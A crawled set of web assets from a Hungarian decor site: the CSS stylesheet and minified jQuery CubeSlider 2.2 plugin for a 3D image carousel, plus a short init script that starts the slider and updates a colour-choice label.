request_url: https://dekor-guru.hu/css/cubeslider/cubeslider.css
body_size: 1059
content:
/***********Common themes**********/
.cs-container
{
	margin: 0 auto;
    padding: 0;
    position: relative;
    width: 100%;
}

.cs-slider
{
	margin: 0 auto;
	padding: 0;
    position: relative;
	width:100%;
	z-index:2;
}

.cs-container a
{
	background-image: url('[data-uri]‌​AEAOw==');	
}

.cs-container img
{
	max-width: 100%;
	display: block;
}
/*********************************/


/***Navigation arrows****/
.cs-container .cs-nav-next, .cs-container .cs-nav-prev{
	width:45px;
	height:45px;
	position:absolute;
	z-index:3;	
	border-radius:6px;
	background-image:url(images.png);
	background-color:rgba(0,0,0,0.3);
	cursor:pointer;
	top:50%;
}

.cs-container .cs-nav-next:hover, .cs-container .cs-nav-prev:hover{
	background-color:rgba(0,0,0,0.7);
}
.cs-container .cs-nav-next{
	right:10px;
	background-position: -65px 2px;
}
.cs-container .cs-nav-prev{
	left:10px;
	background-position: -25px 2px;
}
/************************/

/*****nav bullets*********************/
.cs-container .cs-nav-cont
{
	position:absolute;
	bottom:-35px;
	z-index:20;
	width:100%;
	text-align:center;
}
.cs-container .cs-nav-cont span{
	display:inline-block;
	background-image:url(images.png);
	width:24px;
	height:24px;
	margin:0 2px;
	background-repeat:no-repeat;
	background-position:0px 0px;
	cursor:pointer;
}

.cs-container .cs-nav-cont span:hover, .cs-nav-cont span.cs-current
{
	background-position:0px -24px;
	opacity:1.0;
}
/*************************************/

/******Play button*****/
.cs-container .cs-nav-play
{
    background-image: url("images.png");
	background-position: -150px -6px;
    height: 20px;
	width: 20px;
    position: absolute;
    right: 45px;
	bottom: -25px;
	cursor:pointer;
}
.cs-container .cs-nav-play.cs-nav-stop{
	background-position: -117px -6px;
}
/**************************/

/*****Title style*****/
.cs-container .cs-title{
    background-color: black;
    bottom: 0;
    color: white;
    display: none;
    float: left;
    font-family: 'Volkhov',Georgia,sans-serif;
    font-size: 130%;
    font-style: italic;
    font-weight: 400;
    left: 0;
    line-height: 38px;
    margin-bottom: 0;
    opacity: 0.8;
    padding: 0 10px;
    position: absolute;
    right: 0;
}
/***********************************/

.cs-container .cube-face 
{
	margin: 0;
	display: block;
	position: absolute;
	-moz-backface-visibility : hidden;
	-webkit-transform-style: preserve-3d;
	-moz-transform-style: preserve-3d;
	-o-transform-style: preserve-3d;
	-ms-transform-style: preserve-3d;
	transform-style: preserve-3d;
}

.cs-container .cs-shadow
{
  position:absolute;
  bottom:-70px;
  left:50%;
  margin-left:-368px;
  background:transparent url(shadow.png) no-repeat top left;
  height:168px;
  width:736px;
  z-index:1;
}




/* Fallback Style */
.cs-slider-fb-wrapper
{
	overflow:hidden;
}
.cs-slider-fb img{
	display:none;
	position:absolute;
	top:0px;
	left:0px;
}

.cs-loader
{
	width:100%;
	height:100%;
	position:absolute;
	left:0;
	top:0;
	background-image:url(loader.gif);
	background-position:center; 
	background-repeat:no-repeat;
	background-color:white;
	z-index:1001;
}

--- FILE ---
content_type: application/javascript
request_url: https://dekor-guru.hu/js/cubeslider-min.js
body_size: 4738
content:
/**
 * jQuery Plugin CubeSlider 2.2
 * http://www.albanx.com/cubeslider
 *
 * Copyright 2013, www.albanx.com/cubeslider
 *
 * Date: 24-4-2014
 */

(function(f,h){function k(b){var a,c,d=b.charAt(0).toUpperCase()+b.slice(1),e=["Moz","Webkit","O","ms"],g=document.createElement("div");if(b in g.style)c=b;else for(var s=0;s<e.length;s++)if(a=e[s]+d,a in g.style){c=a;break}return f.support[b]=c}function w(){var b=window.navigator.userAgent,a=b.indexOf("MSIE "),c=b.indexOf("Trident/");return 0<a?parseInt(b.substring(a+5,b.indexOf(".",a)),10):0<c?(a=b.indexOf("rv:"),parseInt(b.substring(a+3,b.indexOf(".",a)),10)):!1}var u=function(b,a){this.height= this.width=0;this.slider=b;this.items=b.children();this.images=b.find("img");this.wrapper=this.slider.wrap('<div class="cs-container"></div>').parent();this.settings=a;this.currItem=0;this.cubes=[];this.cssProps=this.animBox=null;this.mode3d=k("Perspective")!==h&&("auto"===a.mode3d||a.mode3d);this.animating=!1;this.prevItem=this.currItem=0;this.numItems=this.items.length;this.numCubes=0;this.mode3d&&(this.mode3d=!w());this.items.hide().eq(this.currItem).show();b.append('<div class="cs-loader" />').addClass("cs-slider").css({overflow:"hidden", width:"100%"});this.imageLoad()};u.prototype={imageLoad:function(){for(var b=this,a=b.images,c=0;c<a.length;c++){var d=a[c];if(d.width===h||d.complete!==h&&!d.complete)return setTimeout(function(){b.imageLoad()},50),!1}b.init()},init:function(){this.slider.css({overflow:"visible"}).children(".cs-loader").remove();this.wrapper.css({overflow:"visible",position:"relative"});this.cssDetect();this.setSize();this.settings.addShadow&&f('<div class="cs-shadow"/>').appendTo(this.wrapper);this.addNagivation(); this.addArrows();this.addPlayButton();this.addEvents();this.createTitles();this.images.css({"max-width":"100%"});this.slider.css({"max-width":this.width});this.wrapper.css({"max-width":this.width+2*this.prevNav.width()});this.mode3d||(this.items.hide(),this.items.eq(this.currItem).show(),this.slider.css({overflow:"hidden"}));this.startSlide(!0)},cssDetect:function(){var b={};b.BF=k("backfaceVisibility");b.TS=k("transformStyle");b.PE=k("perspective");b.TR=k("transform");this.cssProps=b},filter:function(){this.rows= 0===this.rows%2?this.rows++:this.rows;this.cols=0===this.cols%2?this.cols++:this.cols},setSize:function(){this.width=this.images.eq(this.currItem).width();this.height=this.images.eq(this.currItem).height()},addEvents:function(){var b=this;f(window).on("resize",function(a){b.setSize();b.setArrowPos()});this.navContainer.on("click","span",this,function(a){a=a.data;if(a.animating&&!a.mode3d)return!1;var b=a.navContainer.children("span").index(this);a.slideTo(0<b-a.currItem?1:-1,b)});this.prevNav.on("click", this,function(a){clearTimeout(a.data.slideTimer);a.data.slideTo(-1)});this.nextNav.on("click",this,function(a){clearTimeout(a.data.slideTimer);a.data.slideTo(1)});this.playButton.on("click",this,function(a){a=a.data;a.settings.autoplay?a.stopPlay():a.startPlay()})},startPlay:function(){this.settings.autoplay=!0;this.startSlide();this.playButton.addClass("cs-nav-stop")},stopPlay:function(){clearTimeout(this.slideTimer);this.settings.autoplay=!1;this.playButton.removeClass("cs-nav-stop")},addNagivation:function(){var b= "";this.navContainer=f('<div class="cs-nav-cont" />').appendTo(this.wrapper).css({position:"absolute"});for(var a=0;a<this.numItems;a++)b+="<span></span>";this.navContainer.append(b).children(":first").addClass("cs-current");!0!==this.settings.navigation&&this.navContainer.hide()},addArrows:function(){this.prevNav=f('<span class="cs-nav-prev"></span>').appendTo(this.wrapper);this.nextNav=f('<span class="cs-nav-next"></span>').appendTo(this.wrapper);this.setArrowPos();this.settings.arrows||(this.prevNav.hide(), this.nextNav.hide())},setArrowPos:function(){var b=(-this.prevNav.height()+this.slider.height())/2;this.prevNav.css("top",b);this.nextNav.css("top",b)},addPlayButton:function(){this.playButton=f('<span class="cs-nav-play"></span>').appendTo(this.wrapper);this.settings.play||this.playButton.hide();this.settings.autoplay&&this.playButton.addClass("cs-nav-stop")},createTitles:function(){this.items.each(function(){var b=f(this);if(0==b.find(".cs-title").length)if(b.attr("title")!==h&&""!=b.attr("title")){var a= f("<span />").addClass("cs-title").html(b.attr("title"));a.insertAfter(b);b.data("title",a)}else b.data("title",!1);else b.data("title",b.find(".cs-title"))})},startSlide:function(b){var a=this;b&&this.showTitle(this.items.eq(this.currItem));this.settings.autoplay&&(this.slideTimer=setTimeout(function(){a.slideTo(1)},this.settings.autoplayInterval))},slideTo:function(b,a){this.animating&&this.mode3d||(this.animating=!0,this.prevItem=this.currItem,this.currItem+=b,this.currItem>this.numItems-1&&(this.currItem= 0),0>this.currItem&&(this.currItem=this.numItems-1),a!==h&&(this.currItem=a),this.slider.find(".cs-title").hide(),this.mode3d?(this.createCubes(b),this.rotateCubes()):this.slideNormal(b),this.navContainer.children("span").removeClass("cs-current").eq(this.currItem).addClass("cs-current"))},slideNormal:function(b){this.slider.css({height:this.height});var a=this,c=this.items.eq(this.prevItem).show(),d=this.items.eq(this.currItem).hide();c.css({position:"absolute",top:0,left:0});d.css({position:"absolute", top:0,left:0});var e={};"v"===this.settings.orientation?(e.top=b*this.height+"px",d.css("top",-b*this.height+"px")):"h"===this.settings.orientation&&(e.left=-b*this.width+"px",d.css("left",b*this.width+"px"));c.stop().animate(e,this.settings.animationSpeed,this.settings.fallbackEasing);d.show().stop().animate({top:0,left:0},this.settings.animationSpeed,this.settings.fallbackEasing,function(){f(this).css({position:"relative",display:"block"});a.slider.css({height:"auto"});c.hide();a.showTitle(d);a.onFinish()})}, showTitle:function(b){b.data("title")&&b.data("title").slideDown(this.settings.titleSpeed,this.settings.titleEasing)},rotateCubes:function(){this.items.eq(this.prevItem).hide();this.items.find(".cs-title").hide();for(var b=this,a=0;a<this.numCubes;++a)this.cubes[a].rotate(a,b.currItem,function(a){a===b.numCubes-1&&(b.slider.css("overflow","hidden"),b.animBox.remove(),b.showTitle(b.items.eq(b.currItem).css("display","block")),b.onFinish())})},createCubes:function(b){this.numCubes=0;this.cubes=[];var a= this.settings.orientation;a||(a=0===Math.floor(2*Math.random())?"v":"h");"object"==typeof this.settings.cubesNum?(this.rows=this.settings.cubesNum.rows,this.cols=this.settings.cubesNum.cols):"h"==this.orientation?(this.rows=this.settings.cubesNum,this.cols=1):(this.rows=1,this.cols=this.settings.cubesNum);this.settings.random&&(this.rows=Math.floor(Math.random()*this.rows+1),this.cols=Math.floor(Math.random()*this.cols+1),a=0.5>Math.random()?"v":"h");this.filter();var c={};c.width=this.width;c.height= this.height;c.position="relative";c[this.cssProps.PE]=this.settings.perspective+"px";this.animBox=f("<div />").css(c).appendTo(this.slider);this.slider.css("overflow","visible");b={width:this.width,height:this.height,orientation:a,css:this.cssProps,images:this.images,rows:this.rows,cols:this.cols,dir:b,settings:this.settings};for(a=0;a<this.rows;a++)for(c=0;c<this.cols;c++){var d=new v(b,a,c),e=d.createCube(this.prevItem);this.cubes.push(d);this.animBox.append(e);this.numCubes++}},onFinish:function(){this.animating= !1;this.settings.autoplay&&this.startSlide(!1);"function"==typeof this.settings.onFinish&&this.settings.onFinish.call(this)}};var v=function(b,a,c){this.settings=b.settings;this.css3Props=b.css;this.orientation=b.orientation;this.rows=b.rows;this.cols=b.cols;this.stageWidth=b.width;this.stageHeight=b.height;this.dir=b.dir;this.images=b.images;this.face=1;this.row=a;this.col=c;this.setSize(a,c);this.setCubeStyle()};v.prototype={setSize:function(b,a){this.width=Math.floor(this.stageWidth/this.cols); this.height=Math.floor(this.stageHeight/this.rows);this.gapw=this.stageWidth-this.width*this.cols;this.gaph=this.stageHeight-this.height*this.rows;this.y=this.height*b;this.x=this.width*a},setCubeStyle:function(){var b=this.settings,a=this.width/2,c=this.height/2,d="X",e=c,g="rotateZ( 180deg )",f=0,h=0,l=this.width;"v"===this.orientation?(e=c,h=a-c,d="X",l=this.height):(e=a,g="",f=c-a,d="Y",l=this.width);var k={},r={},m={},n={},p={},q={};k.width=this.width+this.gapw;k.height=this.height+this.gaph; k["background-color"]=b.backfacesColor;k[this.css3Props.TR]="rotate3d( 0, 1, 0, 0deg ) translate3d( 0, 0, "+e+"px )";r.width=this.width;r.height=this.height;r["background-color"]=b.backfacesColor;r[this.css3Props.TR]="rotate3d( 0, 1, 0, 180deg ) translate3d( 0, 0, "+e+"px ) "+g;m.width=l;m.height=this.height+this.gaph;m["background-color"]=b.backfacesColor;m[this.css3Props.TR]="rotate3d( 0, 1, 0, 90deg ) translate3d( 0, 0, "+a+"px )";m.left=h;n.width=l;n.height=this.height+this.gaph;n["background-color"]= b.backfacesColor;n[this.css3Props.TR]="rotate3d( 0, 1, 0, -90deg ) translate3d( 0, 0, "+a+"px )";n.left=h;p.width=this.width+this.gapw;p.height=l;p["background-color"]=b.backfacesColor;p[this.css3Props.TR]="rotate3d( 1, 0, 0, 90deg ) translate3d( 0, 0, "+c+"px )";p.top=f;q.width=this.width+this.gapw;q.height=l;q["background-color"]=b.backfacesColor;q[this.css3Props.TR]="rotate3d( 1, 0, 0, -90deg ) translate3d( 0, 0, "+c+"px )";q.top=f;this.faceStyles={front:k,back:r,left:n,right:m,top:p,bottom:q}; this.showFace=["translateZ(-"+e+"px )","translateZ(-"+e+"px ) rotate"+d+"(-90deg )","translateZ(-"+e+"px ) rotate"+d+"(-180deg )","translateZ(-"+e+"px ) rotate"+d+"(-270deg )"]},createCube:function(b){var a=Math.ceil(this.rows/2),c=Math.ceil(this.cols/2),d=this.settings.animationSpeed,e=this.settings.easing,g=this.faceStyles,d={"-webkit-transition":"-webkit-transform "+d+"ms "+e,"-moz-transition":"-moz-transform "+d+"ms "+e,"-o-transition":"-o-transform "+d+"ms "+e,"-ms-transition":"-ms-transform "+ d+"ms "+e,transition:"transform "+d+"ms "+e,width:this.width,height:this.height,position:"absolute","z-index":100*((this.row<a?this.row+1:this.rows-this.row)+(this.col<c?this.col+1:this.cols-this.col)),left:this.x,top:this.y};d[this.css3Props.TS]="preserve-3d";d[this.css3Props.BF]="hidden";d[this.css3Props.TR]=this.showFace[0];g=f("<div />").css(d).append(f("<div/>").addClass("cube-face").css(g.front)).append(f("<div/>").addClass("cube-face").css(g.back)).append(f("<div/>").addClass("cube-face").css(g.right)).append(f("<div/>").addClass("cube-face").css(g.left)).append(f("<div/>").addClass("cube-face").css(g.top)).append(f("<div/>").addClass("cube-face").css(g.bottom)); g.children("div").css("background-size",this.stageWidth+"px, "+this.stageHeight+"px");this.cube=g;this.changeImage(b);this.spreadPixel=this.settings.spreadPixel*(this.col+this.row+2-c-a);return g},changeImage:function(b){var a;switch(this.face){case 1:a=0;break;case 2:a="v"===this.orientation?4:2;break;case 3:a=1;break;case 4:a="v"===this.orientation?5:3}this.cube.children().eq(a).css({"background-image":"url("+this.images.eq(b).attr("src")+")","background-position":"-"+this.x+"px -"+this.y+"px"})}, rotate:function(b,a,c){var d=this.settings,e=this,g=this.css3Props;setTimeout(function(){var f=0<e.dir?2:4;e.face=f;f=e.showFace[f-1];e.changeImage(a);var h={},k={};"v"===e.orientation?(h.left="+="+e.spreadPixel+"px",k.left="-="+e.spreadPixel+"px"):"h"===e.orientation&&(h.top="+="+e.spreadPixel+"px",k.top="-="+e.spreadPixel+"px");e.cube.css(g.TR,f).animate(h,d.animationSpeed/2).animate(k,d.animationSpeed/2,function(){c&&c.call(this,b)})},d.cubeSync*b)}};var x={orientation:"v",perspective:1200,cubesNum:{rows:1, cols:1},random:!1,spreadPixel:0,backfacesColor:"#222",cubeSync:100,animationSpeed:800,easing:"ease",fallbackEasing:"easeOutExpo",autoplay:!1,autoplayInterval:2E3,mode3d:"auto",arrows:!0,navigation:!0,addShadow:!0,play:!0,titleSpeed:300,titleEasing:"easeOutExpo"},t={init:function(b){return this.each(function(){var a=f.extend({},x,b),c=f(this);c.data("CS")===h&&(c.data("author","http://www.albanx.com/"),c.data("CS",new u(c,a)))})},enable:function(){return this.each(function(){f(this).data("CS").enable(!0)})}, disable:function(){return this.each(function(){f(this).data("CS").enable(!1)})},destroy:function(){return this.each(function(){var b=f(this);b.data("CS");b.removeData("CS")})},option:function(b,a){return this.each(function(){return f(this).data("CS").options(b,a)})}};f.fn.cubeslider=function(b,a){if(t[b])return t[b].apply(this,Array.prototype.slice.call(arguments,1));if("object"!==typeof b&&b)f.error("Method "+b+" does not exist on jQuery.CubeSlider");else return t.init.apply(this,arguments)};f.easing.jswing= f.easing.swing;f.extend(f.easing,{def:"easeOutQuad",swing:function(b,a,c,d,e){return f.easing[f.easing.def](b,a,c,d,e)},easeInQuad:function(b,a,c,d,e){return d*(a/=e)*a+c},easeOutQuad:function(b,a,c,d,e){return-d*(a/=e)*(a-2)+c},easeInOutQuad:function(b,a,c,d,e){return 1>(a/=e/2)?d/2*a*a+c:-d/2*(--a*(a-2)-1)+c},easeInCubic:function(b,a,c,d,e){return d*(a/=e)*a*a+c},easeOutCubic:function(b,a,c,d,e){return d*((a=a/e-1)*a*a+1)+c},easeInOutCubic:function(b,a,c,d,e){return 1>(a/=e/2)?d/2*a*a*a+c:d/2*((a-= 2)*a*a+2)+c},easeInQuart:function(b,a,c,d,e){return d*(a/=e)*a*a*a+c},easeOutQuart:function(b,a,c,d,e){return-d*((a=a/e-1)*a*a*a-1)+c},easeInOutQuart:function(b,a,c,d,e){return 1>(a/=e/2)?d/2*a*a*a*a+c:-d/2*((a-=2)*a*a*a-2)+c},easeInQuint:function(b,a,c,d,e){return d*(a/=e)*a*a*a*a+c},easeOutQuint:function(b,a,c,d,e){return d*((a=a/e-1)*a*a*a*a+1)+c},easeInOutQuint:function(b,a,c,d,e){return 1>(a/=e/2)?d/2*a*a*a*a*a+c:d/2*((a-=2)*a*a*a*a+2)+c},easeInSine:function(b,a,c,d,e){return-d*Math.cos(a/e* (Math.PI/2))+d+c},easeOutSine:function(b,a,c,d,e){return d*Math.sin(a/e*(Math.PI/2))+c},easeInOutSine:function(b,a,c,d,e){return-d/2*(Math.cos(Math.PI*a/e)-1)+c},easeInExpo:function(b,a,c,d,e){return 0==a?c:d*Math.pow(2,10*(a/e-1))+c},easeOutExpo:function(b,a,c,d,e){return a==e?c+d:d*(-Math.pow(2,-10*a/e)+1)+c},easeInOutExpo:function(b,a,c,d,e){return 0==a?c:a==e?c+d:1>(a/=e/2)?d/2*Math.pow(2,10*(a-1))+c:d/2*(-Math.pow(2,-10*--a)+2)+c},easeInCirc:function(b,a,c,d,e){return-d*(Math.sqrt(1-(a/=e)*a)- 1)+c},easeOutCirc:function(b,a,c,d,e){return d*Math.sqrt(1-(a=a/e-1)*a)+c},easeInOutCirc:function(b,a,c,d,e){return 1>(a/=e/2)?-d/2*(Math.sqrt(1-a*a)-1)+c:d/2*(Math.sqrt(1-(a-=2)*a)+1)+c},easeInElastic:function(b,a,c,d,e){b=1.70158;var g=0,f=d;if(0==a)return c;if(1==(a/=e))return c+d;g||(g=0.3*e);f<Math.abs(d)?(f=d,b=g/4):b=g/(2*Math.PI)*Math.asin(d/f);return-(f*Math.pow(2,10*(a-=1))*Math.sin(2*(a*e-b)*Math.PI/g))+c},easeOutElastic:function(b,a,c,d,e){b=1.70158;var g=0,f=d;if(0==a)return c;if(1== (a/=e))return c+d;g||(g=0.3*e);f<Math.abs(d)?(f=d,b=g/4):b=g/(2*Math.PI)*Math.asin(d/f);return f*Math.pow(2,-10*a)*Math.sin(2*(a*e-b)*Math.PI/g)+d+c},easeInOutElastic:function(b,a,c,d,e){b=1.70158;var g=0,f=d;if(0==a)return c;if(2==(a/=e/2))return c+d;g||(g=0.3*e*1.5);f<Math.abs(d)?(f=d,b=g/4):b=g/(2*Math.PI)*Math.asin(d/f);return 1>a?-0.5*f*Math.pow(2,10*(a-=1))*Math.sin(2*(a*e-b)*Math.PI/g)+c:f*Math.pow(2,-10*(a-=1))*Math.sin(2*(a*e-b)*Math.PI/g)*0.5+d+c},easeInBack:function(b,a,c,d,e,f){f==h&& (f=1.70158);return d*(a/=e)*a*((f+1)*a-f)+c},easeOutBack:function(b,a,c,d,e,f){f==h&&(f=1.70158);return d*((a=a/e-1)*a*((f+1)*a+f)+1)+c},easeInOutBack:function(b,a,c,d,e,f){f==h&&(f=1.70158);return 1>(a/=e/2)?d/2*a*a*(((f*=1.525)+1)*a-f)+c:d/2*((a-=2)*a*(((f*=1.525)+1)*a+f)+2)+c},easeInBounce:function(b,a,c,d,e){return d-f.easing.easeOutBounce(b,e-a,0,d,e)+c},easeOutBounce:function(b,a,c,d,e){return(a/=e)<1/2.75?7.5625*d*a*a+c:a<2/2.75?d*(7.5625*(a-=1.5/2.75)*a+0.75)+c:a<2.5/2.75?d*(7.5625*(a-=2.25/ 2.75)*a+0.9375)+c:d*(7.5625*(a-=2.625/2.75)*a+0.984375)+c},easeInOutBounce:function(b,a,c,d,e){return a<e/2?0.5*f.easing.easeInBounce(b,2*a,0,d,e)+c:0.5*f.easing.easeOutBounce(b,2*a-e,0,d,e)+0.5*d+c}})})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://dekor-guru.hu/js/init.js
body_size: 278
content:
$(document).ready(function() {
	function set_color(bg) {
		$("#valasztott_szin").html($('input[name=itemcolor]:checked').val());
		$("#valasztott_szin").css('background-color', bg);
	}
	set_color();
	$("input[name=itemcolor]").click(function(){
		var bg = $(this).css("background-color");
		set_color(bg);
	});
	$('#cubeslider').cubeslider({
		cubesNum: 		{rows:1, cols:1},
		orientation:	'h',
		cubeSync:		50,
		autoplay:		true
    });
});
